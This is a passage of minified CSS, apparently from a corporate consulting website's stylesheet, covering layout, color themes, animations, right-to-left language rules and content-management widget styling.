(min-width:1480px){.line{right:-90px;top:0}.line.hide-xl{display:block}.line.hide-lg{display:none}}.center-line{position:relative;background-image:url(../svg/components/mesh.png);background-position:center bottom;background-repeat:no-repeat}@media screen and (min-width:974px){.center-line:before{position:absolute;z-index:0;height:calc(100% - 16rem);border-right:1px solid #b2b8c2;width:1px;top:4rem;right:50%;content:""}}.fancy-border{position:relative;border-top:1px solid rgba(129,206,228,.5)}.fancy-border:before{content:"";background-image:url(../svg/components/wave.png);background-position:center top;background-repeat:no-repeat;background-size:auto 100%;height:50px;width:100%;position:absolute;top:-25px;left:0}.home-articles{background-image:url(../svg/components/mesh.png);background-position:center 100px;background-repeat:no-repeat}.ai-block{background-image:url(../svg/components/circuit.jpg);background-position:center;background-repeat:no-repeat}[class^=number-item-]{padding-left:45px}[class^=number-item-]:before{position:absolute;left:0;font-size:55px;top:3px;line-height:1;font-family:"Roboto Slab",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:200}.number-item-one:before{content:"1."}.number-item-two:before{content:"2."}.number-item-three:before{content:"3."}.number-item-four:before{content:"4."}.number-item-five:before{content:"5."}.number-item-six:before{content:"6."}.side-violator{position:absolute;right:0;top:0;height:100%;width:40%}@media (max-width:768px){.side-violator{display:none}}.side-violator .violator-img{height:100%;position:absolute;left:0;top:0;z-index:2;max-width:unset}.side-violator .topbar{height:100%;position:absolute;z-index:1;left:0;top:0}.side-violator .bottombar{position:absolute;z-index:3;height:100%;left:0;top:0}.home-hero{background-size:60%;background-position:-100% 0;background-repeat:repeat-x;background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/map.svg);height:100%;width:100%}.platform-hero{background-size:80%;background-position:-100% 100px;background-repeat:repeat-x;overflow:hidden;position:relative;background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/map.svg)}.bg-cover{background-size:cover;background-position:center center}.platform-stats{margin-top:-60px;z-index:10;position:relative;background:#fff;margin-bottom:-140px}.platform-stats .display-4{font-family:"Roboto Slab"}.governx .platform-hero{background-color:#377dff}.governx .platform-stats{margin-top:-60px;margin-bottom:-140px}.informx .platform-hero{background-color:#00676f}.informx .platform-stats{margin-bottom:-190px}.probenchmark .platform-hero{background-color:#4d3883}.tab-content>.tab-pane:not(.event-tab-pane){display:none}.complex{opacity:.5;height:100%;left:-50px;bottom:0}.inform-left{opacity:.4;height:100%;left:-100px;top:100px}.benchmark-left{opacity:.2;height:100%;left:-150px;top:100px}.benchmark-right{opacity:.2;height:100%;right:-250px;top:0}.clarity .image-two{position:absolute;top:-70px;left:-10px;-webkit-animation:fadeInRight;animation:fadeInRight;-webkit-animation-duration:3s;animation-duration:3s;max-width:unset;width:800px}.compare .image-two{position:absolute;top:-10px;left:40px;-webkit-animation:fadeInRight;animation:fadeInRight;-webkit-animation-duration:3s;animation-duration:3s;max-width:unset;width:350px}.inform-picture .image-two{position:absolute;top:-130px;left:-10px;-webkit-animation:fadeInRight;animation:fadeInRight;-webkit-animation-duration:3s;animation-duration:3s;max-width:unset;width:700px}.home-illustration{height:600px;top:-2rem;position:absolute;right:0}.home-illustration .image-one{position:absolute;bottom:0;left:-150px;animation:fadeInLeft;animation-duration:5s}.home-illustration .image-two{position:absolute;top:-30px;right:-80px;animation:fadeInRight;animation-duration:5s}.hero-slice{height:calc(100vh - 300px)!important;position:relative;width:100%}.hero-slice .image-mask{-webkit-mask-image:url(../svg/components/narrow-arrow.svg);mask-image:url(../svg/components/narrow-arrow.svg);mask-size:cover;-webkit-mask-position-x:right;-webkit-mask-position-y:center;-webkit-mask-repeat:no-repeat;width:1000px;position:relative;z-index:1000;opacity:1;height:100%;right:400px}.hero-slice .image-mask .image-slice{height:100%;width:100%;background-position:center;background-size:cover}.background-cover{background-size:cover}.avatar{width:8rem;height:8rem}.research-card-img{position:relative;height:200px;background-size:cover;background-position:center center}.client-story-card{box-shadow:unset}.client-story-card a{display:flex;flex-direction:column;height:100%}.client-story-card .link{color:rgba(255,255,255,.8);float:right}.client-story-card:hover .link{color:#fff}.client-story-card .card-body{padding:1.5rem 2rem}.client-story-card p{color:rgba(255,255,255,.8);font-family:"Open Sans";font-weight:300;line-height:1.4rem}.client-story-card h3{color:#fff}.client-story-card .bg-alt-dark path{fill:#001638!important}.client-story-card .bg-purple path{fill:#4d3883!important}.client-story-card .bg-teal path{fill:#00676f!important}.bottom-white{height:200px;position:absolute;bottom:0;width:100%;background:#fff}.btn-turquoise{background:#03abba;color:#fff}.btn-turquoise:hover:hover{background:#04cbdd;color:#fff}.bg-purple{background:#4d3883;color:#fff}.bg-purple h2,.bg-purple h3,.bg-purple h4:not(.card-title),.bg-purple p:not(.card-text),.bg-purple ul{color:#fff}.bg-teal{background:#00676f;color:#fff}.bg-teal h2,.bg-teal h3,.bg-teal h4:not(.card-title),.bg-teal p:not(.card-text),.bg-teal ul{color:#fff}.bg-alt-dark{background:#172d48;color:#fff}.bg-alt-dark h2,.bg-alt-dark h3,.bg-alt-dark h4:not(.card-title),.bg-alt-dark p:not(.card-text),.bg-alt-dark ul{color:#fff}.bg-dark,.bg-darkblue{color:#fff}.bg-dark h1,.bg-dark h2,.bg-dark h3,.bg-dark h4:not(.card-title),.bg-dark p:not(.card-text),.bg-dark ul,.bg-darkblue h1,.bg-darkblue h2,.bg-darkblue h3,.bg-darkblue h4:not(.card-title),.bg-darkblue p:not(.card-text),.bg-darkblue ul{color:#fff}.bg-dark .link,.bg-darkblue .link{color:#03abba}.bg-dark .link:hover,.bg-darkblue .link:hover{color:#04cbdd}.text-lt-blue{color:#81cee4}.intro-header{font-family:"Open Sans";font-weight:300;text-transform:uppercase;font-size:16px;letter-spacing:.08em}.insight-card{background:#001638}.insight-card a{height:100%;display:flex;flex-direction:column}.insight-card h3{color:#fff}.insight-card .link{color:#81cee4;display:block;padding:10px 0;font-weight:600;text-decoration:underline}.insight-card .link:hover{color:#04cbdd}.insight-card time{color:#04cbdd}.insight-card .card-footer{padding-bottom:.5rem}.featured-insight-container .card-body{padding:40px}@media only screen and (min-width:768px){.featured-insight-container .card-body{margin-left:-10px}}.featured-insight-container .card-body h3{color:#fff}.featured-insight-container .card-body p{color:rgba(255,255,255,.8);font-size:.9rem}.featured-insight-container .featured-insight-img{position:relative;min-height:200px;height:100%;background-size:cover;background-position:center center}.featured-insight-container .card-footer{background:unset}.featured-insight-container .card-footer .link{display:block}.top-story-slider .slick-arrow-left{left:auto;right:80px;bottom:-50px;position:absolute}.top-story-slider .slick-arrow-right{right:0;position:absolute;bottom:-50px}.text-turquoise{color:#03abba}.featured-event-single .date{color:#fff}.team-cards .card-body{padding:1.5rem 1rem}.team-cards .card-body p{color:#03abba}.person-card:nth-child(2){margin-left:auto}@media (min-width:768px){.modal-dialog{max-width:760px}}.hero-v1:before{background:0 0}.videoWrapper{position:relative;padding-bottom:32.125%;padding-top:23.125%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.engageVideo{width:500px;position:absolute;top:200px;right:0}.engageVideo iframe{height:340px}.illustrations div[class*=col]{border:1px solid #bdc5d1;display:flex;justify-content:center;align-items:center}.line-connector{position:absolute;top:250px;left:-130px;z-index:100;height:500px;width:1000px}.line-connector figure{transform:rotate(-30deg)}.mt-150{margin-top:150px}.text-highlight-teal{background-image:linear-gradient(to bottom,rgba(3,171,186,.5) 0,rgba(3,171,186,.5) 100%);background-repeat:repeat-x}.text-highlight-orange{background-image:linear-gradient(to bottom,rgba(255,138,38,.7) 0,rgba(255,138,38,.7) 100%);background-repeat:repeat-x}.events-homepage .flex-stretch{display:flex;flex-direction:column;height:100%}.events-homepage .flex-stretch .btn{margin-top:auto;width:155px}.showcase .card-body{padding:1rem}.showcase .card-body .btn{width:100%}.gradient-light{background-image:linear-gradient(122deg,rgba(3,171,186,.1) 0,#fff 79%)}.report-card{border:4px solid #284a7b;height:100%;display:flex;flex-direction:column}.report-card .report-card-body{flex:1}.report-card h3{width:100%;padding:5px;background:#284a7b;color:#fff}.report-card li{color:#fff;text-align:left;list-style:none;margin-left:0;padding-left:30px;display:flex;align-items:center;margin-bottom:10px}.report-card li a{color:rgba(255,255,255,.8)}.report-card li a:hover{color:#fff}.report-card li:before{color:#04cbdd;content:"\f15c";font-family:"Font Awesome 6 Free";font-weight:700;font-size:30px;padding-right:10px;margin-left:-30px}.report-card .report-card-footer{border-top:1px solid #8c98a4;text-align:right;padding:10px}.report-card .report-card-footer a{color:#04cbdd;font-weight:700}ul.no-style{list-style:none;padding:0}#address{margin-bottom:40px}#address li{margin-bottom:5px}#address li.city,#address li.state,#address li.zip{display:inline;margin-right:5px}.input-label{color:#284a7b;font-size:16px;margin-bottom:2px;font-weight:700}.bg-dark .input-label{color:rgba(255,255,255,.7)}.platform-form .input-label{display:none}.table-responsive tr:nth-child(odd){background:#edfeff}.table-responsive .thead-light th{color:#fff;background-color:#284a7b;border-color:#f8fafd}.table-responsive tbody td{border-left:.0625rem solid #f8fafd}.table-responsive .q1{background:#00676f;font-weight:700;text-align:center;color:#fff}.table-responsive .q2{background:#172d48;font-weight:700;text-align:center;color:#fff}.table-responsive .q3{background:#4d3883;font-weight:700;text-align:center;color:#fff}.list-group-item{display:block;position:relative;-webkit-clip-path:polygon(25% 5%,75% 5%,100% 50%,75% 95%,25% 95%,0 50%);clip-path:polygon(25% 5%,75% 5%,100% 50%,75% 95%,25% 95%,0 50%);-webkit-clip-path:url(#hexagon-clip);clip-path:url(#hexagon-clip);-webkit-transition:background-color .2s ease-in;transition:background-color .2s ease-in;margin:-14px -21px;color:#fff;padding:unset;border:unset}.wrap{display:table;position:relative;top:50%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:20px}.clip-gradient{background:#284a7b;width:200px;height:200px}.clip-block{display:table-cell;vertical-align:middle}.clip-gradient.bg{background-position:center 25%;background-size:55px;background-repeat:no-repeat}.clip-gradient.bg__tp{background-image:url(/images/default-source/icons/governx/third-party-risk.svg)}.clip-gradient.bg__sm{background-image:url(/images/default-source/icons/governx/spend-management.svg)}.clip-gradient.bg__mi{background-image:url(/images/default-source/icons/governx/market-insights.svg);background-color:#03abba}.clip-gradient.bg__pi{background-image:url(https://isg-one.com/images/default-source/icons/governx/platform-integration.svg);background-color:#03abba}.clip-gradient.bg__cl{background-image:url(/images/default-source/icons/governx/contract-lifecycle.svg)}.clip-gradient.bg__sr{background-image:url(/images/default-source/icons/governx/supplier-relationship.svg)}.clip-white{width:200px;height:200px;background-image:url(/images/default-source/icons/governx/governx-logo.svg);background-repeat:no-repeat;background-color:#fff;background-position:center;background-color:#fff;background-size:85%}.clip-caption{width:100%;position:absolute;top:63%;line-height:1.2;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.clip-gradient .clip-caption{color:#fff}.clip-svg{width:0;height:0}.hex-intro{height:100%;position:absolute;width:100%;display:flex;justify-content:center;align-items:center;left:0;top:0}.tab-content{z-index:2;position:relative;height:100%}.tab-pane{background:#fff}.informx-callout{position:relative}.informx-callout:before{background-image:url(/images/default-source/resourcepackages/isg2021/svg/components/map.svg);background-size:60%;content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:.5}.informx-tabs .nav-link{border-bottom:1px solid #bdc5d1}.informx-tabs .nav-link.active{border-bottom:none}.pro-callout{position:absolute;top:-5rem;left:0;height:150%;background-image:url(/images/default-source/resourcepackages/isg2021/img/database.jpg);background-size:cover;background-position:-100px center}.slick-track{margin-left:unset}.bg-dark-overlay{background-color:rgba(33,50,91,.5)}.story-section{display:flex;margin:40px 0 20px 0;align-items:center;border-bottom:5px solid rgba(238,241,245,.8)}@media (max-width:1200px){.story-section{flex-direction:column}}.story-section img{margin-right:10px}.hide{display:none}.img-blue,.img-blue-light{display:flex;height:100%;width:100%}@media (max-width:788px){.img-blue,.img-blue-light{min-height:250px}}.img-blue .background-img-grayscale,.img-blue-light .background-img-grayscale{height:100%;width:100%;background-size:cover;background-position:center center;filter:grayscale(.7)}.img-blue .blue-overlay,.img-blue-light .blue-overlay{position:absolute;height:100%;width:100%;background:rgba(40,74,123,.5);z-index:2;mix-blend-mode:color}@media (max-width:788px){.client-story-card .img-blue,.client-story-card .img-blue-light,.featured-insight .img-blue,.featured-insight .img-blue-light{min-height:unset}}.img-blue-light .blue-overlay{background:rgba(129,206,228,.6)}@media (max-width:788px){.home-images{display:none}}.home-images .img-blue:first-child{width:400px;height:220px;left:-20px;position:absolute;z-index:2}@media (max-width:1200px){.home-images .img-blue:first-child{width:300px;height:200px;left:20px}}.home-images .img-blue:nth-child(2){height:400px;width:600px;position:absolute;right:0;top:100px;z-index:1}@media (max-width:1200px){.home-images .img-blue:nth-child(2){width:300px;height:400px}}.home-images .img-blue:nth-child(3){position:absolute;width:450px;height:250px;bottom:80px;left:-40px;z-index:2}@media (max-width:1200px){.home-images .img-blue:nth-child(3){width:350px;height:250px;left:0}}.enterprise-icon{position:absolute;top:25vh;left:52%;z-index:10}@media (max-width:1200px){.enterprise-icon{top:27vh;left:55%;height:150px}}@media (max-width:788px){.enterprise-icon{top:auto;bottom:20px;left:auto;right:0}}.home-floties{position:absolute;top:60px;left:38%;height:70%;z-index:8}@media (max-width:1024px){.home-floties{display:none}}.mb{display:none}@media (max-width:788px){.dk{display:none!important}.mb{display:block}.mb-block{display:block!important}.mb-no-border{border:none}.min-h-620rem{min-height:30rem}.flex-row{flex-wrap:wrap}}.tab-pane.fade:not(.show){height:0}.z-index-1{z-index:1}.visually-hidden:not(:focus):not(:active){clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.card a,.card-body a,.featured-insight a,.person-card a,.team-cards a{text-decoration:none!important}.bg-blue a:not(.btn,.dropdown-item,.nav-link),.bg-darkblue a:not(.btn,.dropdown-item,.nav-link){color:#efefef}.bg-blue a:not(.btn,.dropdown-item,.nav-link):hover,.bg-darkblue a:not(.btn,.dropdown-item,.nav-link):hover{color:#fff}.bg-blue .card a:not(.btn),.bg-darkblue .card a:not(.btn){color:#075ecf}.bg-blue .card a:not(.btn):hover,.bg-darkblue .card a:not(.btn):hover{color:#04cbdd}@media (min-width:992px){.nav-cta{display:flex}.navbar-expand-lg{flex:1}.header .navbar-nav .dropdown-item{font-size:1rem}.menu-intro{width:260px;padding:30px 40px 0 0}.menu-links{column-count:2;max-width:unset;padding:30px 0 30px 40px}.dropdown-item{white-space:normal}}.navbar-brand{margin-top:0}@media (max-width:992px){.menu-links{max-width:100%!important}.show-mb{display:block!important}.navbar-collapse{max-width:100%!important}.navbar-toggler{margin-top:0!important;margin-bottom:0!important}.nav-cta{display:none}.dropdown-menu .dropdown-item{white-space:normal}.dropdown-menu .container{padding:0;max-width:100%!important}}@media (max-width:991.98px){.navbar-expand-lg .navbar{width:100%}}@media (max-width:788px){main{margin-top:61px}header .container{max-width:unset!important;padding-left:40px;padding-right:40px}.top-nav{height:0}}@media (min-width:992px){.submenu-bkg{background:#284a7b!important}.submenu-shadow{box-shadow:inset 0 4px 10px rgba(0,0,0,.2);height:100%;width:100%;position:absolute;z-index:10000;pointer-events:none}}@media screen and (min-width:768px){.sticky-section{position:sticky;top:100px;align-self:start}}.sticky-list{border-right:1px solid rgba(255,255,255,.6);padding-bottom:80px;margin-top:20px}.sticky-list li{position:relative;font-size:1.875rem;font-weight:200}.sticky-list li:before{border-bottom:1px solid rgba(255,255,255,.6);content:"";position:absolute;bottom:0;width:calc(100% + 40px);left:-40px}.sticky-list li:after{content:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2250px%22%20viewBox%3D%222%200%204%207.5%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M6%203.75%202%200v7.5z%22%20fill%3D%22rgba(255%2C255%2C255%2C.6)%22%2F%3E%3C%2Fsvg%3E");height:50px;width:20px;position:absolute;right:-20px;top:calc(50% - 25px);opacity:0;transition:opacity 1s}.sticky-list li a{color:#fff;font-weight:200;padding:30px 10px;display:flex;text-decoration:none}.sticky-list li.active:after{opacity:1}.sticky-list li.active>a{font-weight:700}.sticky-tab-detail section{scroll-margin-top:200px;margin-top:300px;min-height:calc(100vh - 200px);display:flex;align-items:center}.sticky-tab-detail section h3{font-size:1.875rem;margin-top:15px}.sticky-tab-detail section:first-of-type{margin-top:0}.quote-avatar{width:150px;height:150px;border-radius:50%;overflow:hidden}.mt-n100vh{margin-top:-100vh}.tab-research-report{border:30px solid #f1f4f7;background:#fff;color:#111;box-shadow:0 5px 15px rgba(0,0,0,.4);padding:40px;outline:1px solid #c4cad5;margin:50px 0 50px 50px;position:relative;z-index:2;transform-style:preserve-3d;outline-offset:-30px;border-radius:5px}.tab-research-report:before{border:30px solid #f1f4f7;background:#fff;color:#111;box-shadow:0 5px 15px rgba(0,0,0,.4);padding:40px;outline:1px solid #c4cad5;border-radius:5px;margin:0;content:"";height:calc(100% + 50px);width:calc(100% + 50px);position:absolute;transform:translateZ(-1px) rotate(-15deg);left:-25px;top:-25px;outline-offset:-30px}.tab-research-report h3{color:#001638!important}.tab-research-report p{color:#111!important}.scroll-top-margin{scroll-margin-top:200px}.tree-list-4{margin-top:100px;position:relative}.tree-list-4:before{content:"";width:75%;left:12.5%;top:-1px;background-color:#c4cad5;height:8px;position:absolute}@media screen and (min-width:1024px){.tree-list-4:after{content:"";width:8px;left:calc(50% - 50px);top:-100px;background-color:#c4cad5;height:100px;position:absolute}}.tree-card{background:#fff;padding:30px;display:flex;border-top:6px solid #81cee4;position:relative;margin-top:40px;flex-direction:column;height:calc(100% - 40px)}.tree-card:before{content:"";position:absolute;width:8px;left:calc(50% - 4px);background-color:#c4cad5;height:40px;top:-46px}.tree-card h2,.tree-card p{color:#000!important}.tree-card .text-btn-plus{color:#21325b!important;width:100%;display:flex;text-decoration:none;align-items:center;justify-content:center;margin-top:auto;padding:0}.tree-card .text-btn-plus .less,.tree-card .text-btn-plus .more{display:flex;align-items:center}.tree-card .text-btn-plus .fa{background:#21325b;color:#fff;border-radius:50%;padding:3px;font-size:10px;display:flex;align-items:center;justify-content:center;margin-right:5px}.tree-card .text-btn-plus:hover{color:#03abba!important}.tree-card .text-btn-plus:hover .fa{background:#03abba!important}.mesh-bg{background-image:url(../svg/components/mesh.png);background-size:100% auto;background-position:top center}.tree-card-expanded p{color:#111!important}.tree-card-expanded h2{color:#001638!important}.tree-card .btn .less{display:none}.tree-card .btn.active .more{display:none}.tree-card .btn.active .less{display:flex}body:not(.sfPageEditor) .tree-card-expanded{max-height:0;overflow:hidden;transition:all .5s ease-out}body:not(.sfPageEditor) .tree-card-expanded.active{max-height:800px;transition:all .5s ease-out}.sfPageEditor .sticky-section{position:relative}pre{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;background:0 0;border:1px}[lang^=ar]:not(.sfPageEditorWrp),[lang^=dv]:not(.sfPageEditorWrp),[lang^=fa]:not(.sfPageEditorWrp),[lang^=ha]:not(.sfPageEditorWrp),[lang^=he]:not(.sfPageEditorWrp),[lang^=ks]:not(.sfPageEditorWrp),[lang^=ku]:not(.sfPageEditorWrp),[lang^=ps]:not(.sfPageEditorWrp),[lang^=tzm-arab]:not(.sfPageEditorWrp),[lang^=ur]:not(.sfPageEditorWrp),[lang^=uz-arab]:not(.sfPageEditorWrp),[lang^=yi]:not(.sfPageEditorWrp){direction:rtl}[lang^=ar]:not(.sfPageEditorWrp)>body,[lang^=dv]:not(.sfPageEditorWrp)>body,[lang^=fa]:not(.sfPageEditorWrp)>body,[lang^=ha]:not(.sfPageEditorWrp)>body,[lang^=he]:not(.sfPageEditorWrp)>body,[lang^=ks]:not(.sfPageEditorWrp)>body,[lang^=ku]:not(.sfPageEditorWrp)>body,[lang^=ps]:not(.sfPageEditorWrp)>body,[lang^=tzm-arab]:not(.sfPageEditorWrp)>body,[lang^=ur]:not(.sfPageEditorWrp)>body,[lang^=uz-arab]:not(.sfPageEditorWrp)>body,[lang^=yi]:not(.sfPageEditorWrp)>body{text-align:right}img,video{max-width:100%}img{height:auto}.u-toe{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sf-Gallery-thumbs.sf-Gallery-thumbs--video a{margin:0}.sf-Gallery-next,.sf-Gallery-prev,.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb,.sf-list--expandable .sf-list-item h3:first-child,.sf-media .sf-media-body h3{margin-top:0}.sf-Gallery-navigation,[lang^=ar] .sf-Comment-count--block .sf-Comment-count,[lang^=ar] .sf-Comments-header h3,[lang^=ar] .sf-FormNav li:first-child,[lang^=ar] .sf-FormNav-page,[lang^=ar] .sf-list--expandable i,[lang^=dv] .sf-Comment-count--block .sf-Comment-count,[lang^=dv] .sf-Comments-header h3,[lang^=dv] .sf-FormNav li:first-child,[lang^=dv] .sf-FormNav-page,[lang^=dv] .sf-list--expandable i,[lang^=fa] .sf-Comment-count--block .sf-Comment-count,[lang^=fa] .sf-Comments-header h3,[lang^=fa] .sf-FormNav li:first-child,[lang^=fa] .sf-FormNav-page,[lang^=fa] .sf-list--expandable i,[lang^=ha] .sf-Comment-count--block .sf-Comment-count,[lang^=ha] .sf-Comments-header h3,[lang^=ha] .sf-FormNav li:first-child,[lang^=ha] .sf-FormNav-page,[lang^=ha] .sf-list--expandable i,[lang^=he] .sf-Comment-count--block .sf-Comment-count,[lang^=he] .sf-Comments-header h3,[lang^=he] .sf-FormNav li:first-child,[lang^=he] .sf-FormNav-page,[lang^=he] .sf-list--expandable i,[lang^=ks] .sf-Comment-count--block .sf-Comment-count,[lang^=ks] .sf-Comments-header h3,[lang^=ks] .sf-FormNav li:first-child,[lang^=ks] .sf-FormNav-page,[lang^=ks] .sf-list--expandable i,[lang^=ku] .sf-Comment-count--block .sf-Comment-count,[lang^=ku] .sf-Comments-header h3,[lang^=ku] .sf-FormNav li:first-child,[lang^=ku] .sf-FormNav-page,[lang^=ku] .sf-list--expandable i,[lang^=ps] .sf-Comment-count--block .sf-Comment-count,[lang^=ps] .sf-Comments-header h3,[lang^=ps] .sf-FormNav li:first-child,[lang^=ps] .sf-FormNav-page,[lang^=ps] .sf-list--expandable i,[lang^=tzm-arab] .sf-Comment-count--block .sf-Comment-count,[lang^=tzm-arab] .sf-Comments-header h3,[lang^=tzm-arab] .sf-FormNav li:first-child,[lang^=tzm-arab] .sf-FormNav-page,[lang^=tzm-arab] .sf-list--expandable i,[lang^=ur] .sf-Comment-count--block .sf-Comment-count,[lang^=ur] .sf-Comments-header h3,[lang^=ur] .sf-FormNav li:first-child,[lang^=ur] .sf-FormNav-page,[lang^=ur] .sf-list--expandable i,[lang^=uz-arab] .sf-Comment-count--block .sf-Comment-count,[lang^=uz-arab] .sf-Comments-header h3,[lang^=uz-arab] .sf-FormNav li:first-child,[lang^=uz-arab] .sf-FormNav-page,[lang^=uz-arab] .sf-list--expandable i,[lang^=yi] .sf-Comment-count--block .sf-Comment-count,[lang^=yi] .sf-Comments-header h3,[lang^=yi] .sf-FormNav li:first-child,[lang^=yi] .sf-FormNav-page,[lang^=yi] .sf-list--expandable i{margin-right:0}.sf-Gallery-next,.sf-Gallery-prev{margin-bottom:0}.sf-Comment-count--block .sf-Comment-count,.sf-Comment-count--block .sf-Review-count,.sf-Gallery-navigation,.sf-Review-count--block .sf-Review-count{margin-left:0}.sf-Comment-count--block .sf-Comment-count,.sf-Comments-header a,.sf-Gallery-navigation,.sf-Review-count--block .sf-Review-count{margin-top:.25rem}.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb,.sf-icon-feed{margin-right:.25rem}.sf-list--expandable .sf-list-item>div{margin-bottom:.25rem}.sf-Comments-header a,.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb,[lang^=ar] .sf-list--expandable i,[lang^=dv] .sf-list--expandable i,[lang^=fa] .sf-list--expandable i,[lang^=ha] .sf-list--expandable i,[lang^=he] .sf-list--expandable i,[lang^=ks] .sf-list--expandable i,[lang^=ku] .sf-list--expandable i,[lang^=ps] .sf-list--expandable i,[lang^=tzm-arab] .sf-list--expandable i,[lang^=ur] .sf-list--expandable i,[lang^=uz-arab] .sf-list--expandable i,[lang^=yi] .sf-list--expandable i{margin-left:.25rem}.sf-Gallery h2,.sf-Gallery-thumbs.sf-Gallery-thumbs--video h3{margin-top:.5rem}.sf-FormNav-page,.sf-event-type,[lang^=ar] .sf-Comment-count,[lang^=ar] .sf-Review-count,[lang^=dv] .sf-Comment-count,[lang^=dv] .sf-Review-count,[lang^=fa] .sf-Comment-count,[lang^=fa] .sf-Review-count,[lang^=ha] .sf-Comment-count,[lang^=ha] .sf-Review-count,[lang^=he] .sf-Comment-count,[lang^=he] .sf-Review-count,[lang^=ks] .sf-Comment-count,[lang^=ks] .sf-Review-count,[lang^=ku] .sf-Comment-count,[lang^=ku] .sf-Review-count,[lang^=ps] .sf-Comment-count,[lang^=ps] .sf-Review-count,[lang^=tzm-arab] .sf-Comment-count,[lang^=tzm-arab] .sf-Review-count,[lang^=ur] .sf-Comment-count,[lang^=ur] .sf-Review-count,[lang^=uz-arab] .sf-Comment-count,[lang^=uz-arab] .sf-Review-count,[lang^=yi] .sf-Comment-count,[lang^=yi] .sf-Review-count{margin-right:.5rem}.sf-Comment-count--block .sf-Comment-count,.sf-Comment-count--block .sf-Review-count,.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb{margin-bottom:.5rem}.sf-Comment-count,.sf-Review-count,.sf-document-list--table .sf-title,[lang^=ar] .sf-FormNav-page,[lang^=dv] .sf-FormNav-page,[lang^=fa] .sf-FormNav-page,[lang^=ha] .sf-FormNav-page,[lang^=he] .sf-FormNav-page,[lang^=ks] .sf-FormNav-page,[lang^=ku] .sf-FormNav-page,[lang^=ps] .sf-FormNav-page,[lang^=tzm-arab] .sf-FormNav-page,[lang^=ur] .sf-FormNav-page,[lang^=uz-arab] .sf-FormNav-page,[lang^=yi] .sf-FormNav-page{margin-left:.5rem}.sf-Comment-subscribe{margin-top:1rem}.sf-Comments .sf-loading{margin-bottom:1rem}.sf-Comments,.sf-Gallery-image,.sf-Review-already{margin-top:1.5rem}.sf-Comments-header h3,.sf-FormNav li,[lang^=ar] .sf-list--expandable .sf-list-content,[lang^=dv] .sf-list--expandable .sf-list-content,[lang^=fa] .sf-list--expandable .sf-list-content,[lang^=ha] .sf-list--expandable .sf-list-content,[lang^=he] .sf-list--expandable .sf-list-content,[lang^=ks] .sf-list--expandable .sf-list-content,[lang^=ku] .sf-list--expandable .sf-list-content,[lang^=ps] .sf-list--expandable .sf-list-content,[lang^=tzm-arab] .sf-list--expandable .sf-list-content,[lang^=ur] .sf-list--expandable .sf-list-content,[lang^=uz-arab] .sf-list--expandable .sf-list-content,[lang^=yi] .sf-list--expandable .sf-list-content{margin-right:1.5rem}.sf-Comments-header,.sf-Comments-list,.sf-Comments-more,.sf-Gallery-navigation,.sf-search-results{margin-bottom:1.5rem}.sf-list--expandable .sf-list-content,[lang^=ar] .sf-Comments-header h3,[lang^=ar] .sf-list--expandable .sf-list-content,[lang^=dv] .sf-Comments-header h3,[lang^=dv] .sf-list--expandable .sf-list-content,[lang^=fa] .sf-Comments-header h3,[lang^=fa] .sf-list--expandable .sf-list-content,[lang^=ha] .sf-Comments-header h3,[lang^=ha] .sf-list--expandable .sf-list-content,[lang^=he] .sf-Comments-header h3,[lang^=he] .sf-list--expandable .sf-list-content,[lang^=ks] .sf-Comments-header h3,[lang^=ks] .sf-list--expandable .sf-list-content,[lang^=ku] .sf-Comments-header h3,[lang^=ku] .sf-list--expandable .sf-list-content,[lang^=ps] .sf-Comments-header h3,[lang^=ps] .sf-list--expandable .sf-list-content,[lang^=tzm-arab] .sf-Comments-header h3,[lang^=tzm-arab] .sf-list--expandable .sf-list-content,[lang^=ur] .sf-Comments-header h3,[lang^=ur] .sf-list--expandable .sf-list-content,[lang^=uz-arab] .sf-Comments-header h3,[lang^=uz-arab] .sf-list--expandable .sf-list-content,[lang^=yi] .sf-Comments-header h3,[lang^=yi] .sf-list--expandable .sf-list-content{margin-left:1.5rem}.sf-Comment-subscribe{margin-left:2rem}.k-scheduler-agendaview .sf-event-item,.sf-FormNav,pre,ul.sf-autocomplete{padding:0}.sf-Gallery-next,.sf-Gallery-prev{padding-top:0}.sf-lang-selector.list-inline .list-inline-item,[lang^=ar] .list-inline,[lang^=ar] .list-unstyled,[lang^=ar] .media-left,[lang^=ar] .nav,[lang^=ar] .sf-profile .sf-profile-aside,[lang^=ar] .sf-search-input-wrapper,[lang^=dv] .list-inline,[lang^=dv] .list-unstyled,[lang^=dv] .media-left,[lang^=dv] .nav,[lang^=dv] .sf-profile .sf-profile-aside,[lang^=dv] .sf-search-input-wrapper,[lang^=fa] .list-inline,[lang^=fa] .list-unstyled,[lang^=fa] .media-left,[lang^=fa] .nav,[lang^=fa] .sf-profile .sf-profile-aside,[lang^=fa] .sf-search-input-wrapper,[lang^=ha] .list-inline,[lang^=ha] .list-unstyled,[lang^=ha] .media-left,[lang^=ha] .nav,[lang^=ha] .sf-profile .sf-profile-aside,[lang^=ha] .sf-search-input-wrapper,[lang^=he] .list-inline,[lang^=he] .list-unstyled,[lang^=he] .media-left,[lang^=he] .nav,[lang^=he] .sf-profile .sf-profile-aside,[lang^=he] .sf-search-input-wrapper,[lang^=ks] .list-inline,[lang^=ks] .list-unstyled,[lang^=ks] .media-left,[lang^=ks] .nav,[lang^=ks] .sf-profile .sf-profile-aside,[lang^=ks] 